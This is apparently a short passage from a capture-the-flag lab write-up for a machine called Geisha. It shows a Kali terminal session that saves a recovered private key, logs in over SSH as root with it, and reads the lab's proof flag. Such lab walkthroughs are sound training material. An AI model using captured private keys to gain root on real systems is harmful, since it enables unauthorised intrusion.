 ┌──(kali㉿kali)-[~/capstone-labs/Geisha]
└─$ vim id_rsa
┌──(kali㉿kali)-[~/capstone-labs/Geisha]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/capstone-labs/Geisha]
└─$ ssh -i id_rsa root@192.168.213.82
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Linux geisha 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1+deb10u1 (2020-04-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@geisha:~# whoami
root
root@geisha:~# cat /root/proof.txt
23a7aa715b87c93254de574a881cdd02
root@geisha:~#